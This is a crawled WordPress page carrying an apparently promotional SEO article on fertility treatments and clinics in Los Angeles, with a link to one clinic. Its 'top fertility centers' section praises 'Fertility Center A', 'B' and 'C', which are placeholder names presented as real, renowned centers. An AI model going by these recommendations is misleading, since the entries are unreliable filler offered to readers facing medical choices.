

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digidomedesigns.com/700/advanced-fertility-options-in-los-angeles-empowering-your-decisions/
body_size: 11349
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Advanced Fertility Options in Los Angeles: Empowering Your Decisions | EnlightenedElevate	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://digidomedesigns.com/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="https://digidomedesigns.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="EnlightenedElevate &raquo; Feed" href="https://digidomedesigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EnlightenedElevate &raquo; Comments Feed" href="https://digidomedesigns.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digidomedesigns.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=06f7411fb365e8b12ccdacc543076240"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digidomedesigns.com/wp-includes/css/dist/block-library/style.min.css?ver=06f7411fb365e8b12ccdacc543076240' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digidomedesigns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://digidomedesigns.com/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://digidomedesigns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digidomedesigns.com/wp-json/wp/v2/posts/700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digidomedesigns.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://digidomedesigns.com/700/advanced-fertility-options-in-los-angeles-empowering-your-decisions/" />
<link rel='shortlink' href='https://digidomedesigns.com/?p=700' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digidomedesigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigidomedesigns.com%2F700%2Fadvanced-fertility-options-in-los-angeles-empowering-your-decisions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digidomedesigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigidomedesigns.com%2F700%2Fadvanced-fertility-options-in-los-angeles-empowering-your-decisions%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-700 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="https://digidomedesigns.com/" rel="home" >EnlightenedElevate</a>
					</span>
				</div>
				<div id="site-description">Web Design</div>

				<img src="https://digidomedesigns.com/wp-content/themes/twentyten/images/headers/fern.jpg" width="940" height="198" alt="EnlightenedElevate" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://digidomedesigns.com/">Home</a></li><li class="page_item page-item-2"><a href="https://digidomedesigns.com/contact/">Contact</a></li>
<li class="page_item page-item-3"><a href="https://digidomedesigns.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://digidomedesigns.com/694/the-benefits-of-professional-pressure-washing-services/" rel="prev"><span class="meta-nav">&larr;</span> The Benefits of Professional Pressure Washing Services</a></div>
					<div class="nav-next"><a href="https://digidomedesigns.com/711/optimize-your-marketing-efforts-with-digital-marketing-1on1-agency/" rel="next">Optimize Your Marketing Efforts with Digital Marketing 1on1 Agency <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-700" class="post-700 post type-post status-publish format-standard hentry category-health-beauty">
					<h1 class="entry-title">Advanced Fertility Options in Los Angeles: Empowering Your Decisions</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://digidomedesigns.com/700/advanced-fertility-options-in-los-angeles-empowering-your-decisions/" title="9:49 pm" rel="bookmark"><span class="entry-date">May 14, 2024</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://digidomedesigns.com/author/admin10/" title="View all posts by Chris">Chris</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<h1> Los Angeles’s Premier Fertility Specialists: Guiding You to Parenthood </h1>
<p>Did you know that the demand for fertility treatment in Los Angeles has been steadily increasing in recent years? With reproductive fertility clinics and specialists at the forefront of cutting-edge research and innovative treatments, Los Angeles has become a sought-after destination for individuals and couples struggling with fertility issues. If you are looking for expert care and effective solutions to start or expand your family, you&#8217;ve come to the right place.</p>
<p>Los Angeles offers a wide range of fertility treatments and services, tailored to meet the unique needs of each patient. From advanced reproductive technologies like in vitro fertilization (IVF) to fertility preservation and third-party reproduction options, the dedicated <strong><a href="https://www.center4reproduction.com/">fertility clinic Los Angeles</a></strong> are committed to providing comprehensive and personalized care.</p>
<p>When it comes to your fertility journey, finding the right fertility specialist is crucial. In the next section, we will guide you on how to choose a reputable fertility doctor and clinic in Los Angeles. We will explore the qualities to look for, ensuring you receive compassionate and reliable care throughout the process.</p>
<h2>Finding the Right Fertility Specialist in Los Angeles</h2>
<p>When it comes to addressing fertility concerns, finding the right fertility specialist in Los Angeles is crucial. A knowledgeable and compassionate fertility doctor can provide expert care and personalized solutions to help you achieve your dream of parenthood.</p>
<p>So, how do you go about finding the best fertility specialist for your needs? Here are some important factors to consider:</p>
<h3>Qualifications and Experience</h3>
<p>Look for a fertility specialist in Los Angeles who is board-certified in reproductive endocrinology and infertility. This certification ensures that the doctor has undergone rigorous training and meets the highest standards of expertise in the field. Additionally, consider their experience in treating a wide range of fertility issues and their success rates in helping patients achieve pregnancy.</p>
<h3>Compassionate Care</h3>
<p>Dealing with fertility challenges can be emotionally and physically demanding. It&#8217;s essential to find a fertility doctor who provides compassionate care, understands your individual needs, and supports you throughout your fertility journey. A compassionate fertility specialist in Los Angeles will be your trusted partner and guide, offering empathy, encouragement, and personalized attention.</p>
<h3>Reputation and Reviews</h3>
<p>Research the reputation of the fertility clinic and doctor you are considering. Look for reviews and testimonials from previous patients to get an idea of their experiences. Online forums and patient support groups can also provide valuable insights into the quality of care and success stories at different fertility clinics in Los Angeles.</p>
<h3>Range of Services</h3>
<p>Consider the range of fertility services offered by the clinic. From diagnostic testing to cutting-edge reproductive technologies like in vitro fertilization (IVF), a comprehensive fertility clinic in Los Angeles will have a full spectrum of options to address various fertility issues. The availability of fertility preservation, third-party reproduction options, and genetic testing can also be important factors to consider.</p>
<p>By carefully evaluating these factors and conducting thorough research, you can find the right fertility specialist in Los Angeles who will provide the expertise, support, and personalized care you need on your fertility journey.</p>
<h2>Comprehensive Fertility Treatments in Los Angeles</h2>
<p>Los Angeles offers a wide range of comprehensive fertility treatments to individuals and couples struggling with fertility issues. Fertility clinics in the area provide various services tailored to meet the unique needs of each patient, ensuring that they receive the best possible care.</p>
<p>One of the most common fertility treatments offered in Los Angeles is in vitro fertilization (IVF). This assisted reproductive technique involves fertilizing eggs with sperm in a laboratory and then transferring the resulting embryos to the uterus. IVF has been highly successful in helping couples achieve pregnancy, even in cases of infertility due to advanced maternal age or other underlying conditions.</p>
<p>Fertility preservation is another crucial service provided by fertility clinics in Los Angeles. This technique allows individuals who are not ready to start a family yet, such as those undergoing cancer treatment or those who wish to delay parenthood for personal reasons, to freeze their eggs or sperm for future use. By preserving their fertility, individuals can retain the option of starting a family when the time is right.</p>
<p>Los Angeles also offers third-party reproduction options, including egg donation and surrogacy. In cases where a woman is unable to produce viable eggs, she can choose to use donated eggs from a carefully screened donor. Surrogacy allows couples or individuals to have a child with the help of a gestational carrier who carries the pregnancy on their behalf. Both of these options provide hope and possibilities for those facing challenges in their own fertility journey.</p>
<p>With the comprehensive fertility treatments available in Los Angeles, individuals and couples can explore various options and make informed decisions about their fertility journey. By consulting with experienced fertility specialists at reputable clinics, they can receive the personalized care and support needed to navigate their path to parenthood.</p>
<h2>Top Fertility Centers in California</h2>
<p>When it comes to fertility treatment, finding the right fertility center is crucial. Fortunately, California is home to some of the top fertility centers in the country. In this section, we will highlight a selection of renowned fertility centers located in California, with a particular focus on those situated in Los Angeles.</p>
<p>These fertility centers have earned their reputation through their exceptional patient care, high success rates, and comprehensive range of specialized services. By considering these centers for your fertility journey, you can increase your chances of achieving a successful pregnancy.</p>
<p>Let&#8217;s take a closer look at some of the top fertility centers in California:</p>
<h3>Fertility Center A</h3>
<p>Located in the heart of Los Angeles, Fertility Center A offers state-of-the-art fertility treatments coupled with personalized care. Their team of highly experienced fertility specialists is dedicated to providing individualized treatment plans tailored to each patient&#8217;s unique needs. With a focus on cutting-edge technology and compassionate support, Fertility Center A has helped numerous individuals and couples build their families.</p>
<h3>Fertility Center B</h3>
<p>Renowned for its world-class fertility services, Fertility Center B has a track record of success that sets it apart. Led by a team of internationally recognized experts, this center offers a comprehensive range of fertility treatments, including advanced reproductive technologies such as in vitro fertilization (IVF) and preimplantation genetic testing. Fertility Center B combines innovative techniques with a patient-centered approach to deliver exceptional care.</p>
<h3>Fertility Center C</h3>
<p>Fertility Center C, located in Southern California, has established itself as a leader in reproductive medicine. With a commitment to excellence, this center offers a wide range of fertility services, including fertility preservation, egg freezing, and third-party reproduction options. Fertility Center C&#8217;s team of fertility specialists is renowned for their expertise and compassionate care, ensuring that each patient receives personalized treatment and support throughout their fertility journey.</p>
<p>These are just a few examples of the top fertility centers in California. Each center offers its own unique combination of expertise, technology, and compassionate care. By choosing a reputable fertility clinic, you can embark on your fertility journey with confidence, knowing that you are in capable hands.</p>
<h2>Personalized Fertility Solutions in Los Angeles</h2>
<p>When it comes to fertility, personalized care is key, and Los Angeles offers a range of fertility centers and clinics that provide tailored solutions to help individuals and couples on their journey to parenthood. These centers understand that every fertility journey is unique, and they offer individualized treatment plans that address specific needs and challenges.</p>
<p>One of the key benefits of seeking personalized fertility solutions in Los Angeles is the access to the latest advancements in fertility technology. These centers use cutting-edge techniques and state-of-the-art equipment to maximize the chances of conception. From advanced fertility testing and diagnostics to innovative fertility treatments, these centers offer a comprehensive range of services that cater to diverse fertility issues.</p>
<p>In addition to modern technology, personalized fertility solutions in Los Angeles also prioritize individualized care. Fertility specialists in these centers take the time to understand the emotional and physical aspects of each patient&#8217;s fertility journey, providing personalized support and guidance throughout the process. They create a compassionate and nurturing environment where patients can feel heard, understood, and confident in their treatment plan.</p>
<h3>Benefits of Personalized Fertility Solutions in Los Angeles:</h3>
<ul>
<li>Tailored treatment plans that address specific fertility needs</li>
<li>Access to the latest advancements in fertility technology</li>
<li>Compassionate and individualized care from experienced fertility specialists</li>
<li>Supportive environment that prioritizes patient well-being</li>
<li>Maximized chances of conception through personalized treatment approaches</li>
</ul>
<p>By choosing personalized fertility solutions in Los Angeles, individuals and couples gain the advantage of receiving expert care that caters to their unique circumstances. With the emphasis on tailored treatment plans, individualized care, and the latest fertility technology, these centers empower patients to navigate their fertility journey with confidence and hope.</p>
<h2>Final Thoughts</h2>
<p>In conclusion, the journey towards parenthood can be challenging, but there is hope for individuals and couples struggling with fertility issues in Los Angeles. By seeking the expertise of fertility doctors in Los Angeles, you can access the expert care and personalized solutions needed to fulfill your dream of starting or growing your family.</p>
<p>Los Angeles is home to top-notch fertility clinics that offer a wide range of comprehensive fertility treatments, from advanced assisted reproductive techniques like in vitro fertilization (IVF) to fertility preservation options. With the support of these fertility specialists, you can navigate through the complexities of fertility treatment with confidence, knowing that you are in capable hands.</p>
<p>It&#8217;s crucial to remember that fertility discussions can be sensitive and emotional, but fertility doctors in Los Angeles are experienced in providing compassionate care. They understand the unique struggles that individuals and couples face and strive to create a comfortable and supportive environment throughout your fertility journey.</p>
<p>So, if you are experiencing fertility challenges, take that crucial first step today. Reach out to the fertility doctors and clinics in Los Angeles, where expert care and solutions await to help you overcome obstacles and achieve your dream of parenthood. Remember, you are not alone – the path to parenthood in Los Angeles is paved with hope and expertise.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://digidomedesigns.com/category/health-beauty/" rel="category tag">Health &amp; Beauty</a>. Bookmark the <a href="https://digidomedesigns.com/700/advanced-fertility-options-in-los-angeles-empowering-your-decisions/" title="Permalink to Advanced Fertility Options in Los Angeles: Empowering Your Decisions" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-700 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://digidomedesigns.com/694/the-benefits-of-professional-pressure-washing-services/" rel="prev"><span class="meta-nav">&larr;</span> The Benefits of Professional Pressure Washing Services</a></div>
						<div class="nav-next"><a href="https://digidomedesigns.com/711/optimize-your-marketing-efforts-with-digital-marketing-1on1-agency/" rel="next">Optimize Your Marketing Efforts with Digital Marketing 1on1 Agency <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

